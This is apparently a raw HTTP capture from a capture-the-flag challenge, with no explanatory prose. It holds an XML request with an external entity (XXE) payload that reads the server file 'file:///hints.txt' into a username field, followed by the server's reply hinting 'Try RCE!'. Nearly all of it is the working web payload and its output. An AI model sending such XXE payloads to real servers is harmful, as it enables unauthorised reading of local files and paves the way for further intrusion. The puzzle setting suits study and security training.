 Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 161
Origin: http://47.105.78.102
Connection: keep-alive
Referer: http://47.105.78.102/
Cookie: PHPSESSID=4u58en7nb055eemcr5h5aoha0a
X-Forwarded-For: 58.77.89.123
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY flag SYSTEM "file:///hints.txt" >]>
<ticket><username>&flag;</username><code>s</code></ticket>
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>You'r clever. But not enough. Try
RCE!</msg></result>